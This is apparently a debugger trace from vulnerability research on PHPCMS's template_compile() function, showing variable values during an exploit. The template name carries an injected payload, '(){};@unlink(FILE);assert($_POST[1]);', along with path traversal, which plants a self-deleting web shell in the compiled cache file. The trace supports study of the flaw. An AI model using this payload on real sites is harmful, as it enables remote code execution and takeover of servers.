 if($content === false) showmessage("$tplfile is not exists!"); $tplfile: "/Applications/MxSrvs/www/phpcms/templates/default/phpcms/tag_(){};@unlink(
$compiledtplfile = TPL_CACHEPATH.$module.'_'.$template.'.tpl.php'; $compiledtplfile: "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_tag_
$content = ($istag || substr($template, start: 0, length: 4) == 'tag_') ? '<?php function _tag_'.$module.'_'.$template.'($data, $number, $rows, $count,
$strlen = file_put_contents($compiledtplfile, $content); $content: "<?php function _tag_phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss($da
@chmod($compiledtplfile, mode: 0777);
return $strlen;
template_compile()
Variables
$compiledtplfile = "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss.tpl.php"
$content = "<?php function _tag_phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss($data, $number, $rows, $count, $page, $pages... View
e()
$istag = 0
$module = "phpcms"
$template = "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss"
$tplfile = "/Applications/MxSrvs/www/phpcms/templates/default/phpcms/tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss.html"
$_COOKIE = {array} [7]